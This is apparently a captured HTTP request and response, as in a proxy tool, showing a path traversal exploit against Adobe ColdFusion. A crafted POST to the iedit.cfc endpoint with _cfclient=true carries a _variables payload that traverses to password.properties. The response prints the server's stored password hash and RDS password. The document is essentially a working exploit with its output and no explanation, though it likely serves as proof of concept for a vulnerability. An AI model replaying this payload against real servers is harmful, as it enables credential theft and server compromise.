 Request
Pretty Raw Hex
\n
1 POST /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/iedit.cfc?method=foo&_cfclient=true HTTP/1.1
2 Host: localhost:8500
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6 Content-Length: 111
7 Content-Type: application/x-www-form-urlencoded
8
9 _variables={"_metadata":{"classname":"../../../../../../../../opt/coldfusion/cfusion/lib/password.properties"}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Neither the method foo was found in component /opt/coldfusion/cfusion/wwwroot/cf_scrip
nor was there any default method with this name present in any of the implementing interface.
2 server-error: true
3 Content-Type: text/html;charset=UTF-8
4 Date: Sat, 27 Jan 2024 23:30:05 GMT
5 Connection: close
6 Content-Length: 10304
7
8 #Sat Jan 27 23:23:32 GMT 2024
9 password=1B3402757BC1ACE9EC91ED0DEC2E1755E384A045F36030B341C3E0E776BBFC97
10 rdspassword=suEJuZ9oXd8v7P6iWgaNpFc3xFJa+zZs4nS86FxLjZ4\=
11 encrypted=true
12 <!-- " --->
</TD>
</TD>
</TD>
</TH>
</TH>